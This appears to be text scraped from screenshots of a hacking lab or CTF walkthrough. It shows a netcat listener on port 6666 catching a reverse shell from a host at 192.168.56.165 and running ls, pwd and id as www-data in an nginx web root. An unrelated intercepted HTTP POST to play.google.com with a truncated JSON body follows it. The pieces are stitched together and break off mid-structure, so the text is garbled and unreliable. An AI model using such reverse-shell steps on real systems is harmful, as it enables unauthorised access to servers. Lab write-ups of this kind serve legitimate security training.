 root@W4LK3R:~# nc -nvlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.56.165.
Ncat: Connection from 192.168.56.165:55310
ls
command.php
css
images
index.php
login.php
logout.php
pwd
/usr/share/nginx/html
id
uid=33(www-data) gid=33(www-data) groups=3
1 POST /log?format=json&hasfast=true HTTP/1.1
2 Host: play.google.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/2
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ogs.google.com/
8 Content-Type: application/x-www-form-urlencoded;charset=utf-
9 Content-Length: 478
10 Origin: https://ogs.google.com
11 Connection: close
12
13 [
[
1,
null,
null,
null,
null,
null,
null,
null,
null,
null,
[
null,
null,
null,
null,
"en",
null,
"boq_onegooglehttpserver_20201129.07_p1"
]
],
241,
[
[
"1606859185996",
null,
[
],